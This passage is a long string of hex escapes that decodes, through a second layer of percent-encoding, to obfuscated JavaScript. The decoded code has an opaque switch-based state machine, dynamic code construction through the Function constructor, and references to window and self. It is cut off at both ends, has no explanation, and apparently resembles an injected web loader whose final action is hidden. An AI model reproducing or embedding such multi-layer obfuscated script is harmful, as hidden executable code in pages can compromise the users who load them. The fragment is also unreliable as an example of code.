37\x33\x25\x36\x35\x25\x36\x43\x25\x36\x36\x25\x32\x36\x25\x32\x36\x25\x37\x33\x25\x36\x35\x25\x36\x43\x25\x36\x36\x25\x37\x43\x25\x37\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x34\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x35\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x37\x35\x25\x32\x43\x25\x36\x46\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x42\x25\x32\x39\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x37\x25\x32\x39\x25\x37\x42\x25\x32\x31\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x43\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x31\x25\x32\x39\x25\x35\x34\x25\x32\x38\x25\x36\x43\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x36\x35\x25\x36\x43\x25\x37\x33\x25\x36\x35\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x41\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x41\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x41\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x41\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x39\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x39\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x39\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x32\x31\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x39\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x39\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x39\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x32\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x34\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x32\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x35\x44\x25\x32\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x34\x25\x36\x35\x25\x36\x36\x25\x36\x31\x25\x37\x35\x25\x36\x43\x25\x37\x34\x25\x33\x41\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x36\x35\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x33\x25\x35\x44\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x34\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x36\x25\x36\x39\x25\x36\x45\x25\x36\x31\x25\x36\x43\x25\x36\x43\x25\x37\x39\x25\x37\x42\x25\x37\x36\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x31\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x36\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x32\x31\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x41\x25\x35\x44\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x33\x25\x33\x44\x25\x37\x33\x25\x32\x36\x25\x32\x36\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x34\x25\x35\x44\x25\x33\x46\x25\x37\x33\x25\x33\x41\x25\x37\x32\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x35\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x45\x25\x35\x44\x25\x32\x39\x25\x33\x46\x25\x37\x35\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x43\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x33\x41\x25\x32\x31\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x34\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x32\x31\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x43\x25\x35\x44\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x30\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x45\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x31\x25\x32\x39\x25\x32\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x30\x25\x35\x44\x25\x33\x44\x25\x37\x34\x25\x32\x43\x25\x36\x45\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x30\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x38\x25\x32\x39\x25\x33\x46\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x39\x25\x35\x44\x25\x33\x46\x25\x32\x38\x25\x32\x38\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x36\x44\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x38\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x30\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x43\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x41\x25\x36\x34\x25\x32\x36\x25\x32\x36\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x34\x34\x25\x32\x30\x25\x36\x39\x25\x36\x45\x25\x32\x30\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x39\x25\x32\x39\x25\x33\x46\x25\x32\x38\x25\x36\x46\x25\x33\x44\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x41\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x41\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x41\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x41\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x34\x34\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x43\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x34\x34\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x41\x25\x37\x35\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x35\x34\x25\x32\x38\x25\x36\x43\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x33\x41\x25\x32\x38\x25\x36\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x34\x38\x25\x32\x42\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x34\x41\x25\x32\x43\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x34\x39\x25\x35\x44\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x37\x32\x25\x32\x36\x25\x32\x36\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x36\x32\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x45\x25\x35\x44\x25\x32\x38\x25\x36\x39\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x36\x43\x25\x32\x38\x25\x32\x42\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x33\x46\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x39\x25\x32\x43\x25\x36\x45\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x33\x41\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x30\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x36\x39\x25\x32\x42\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x31\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x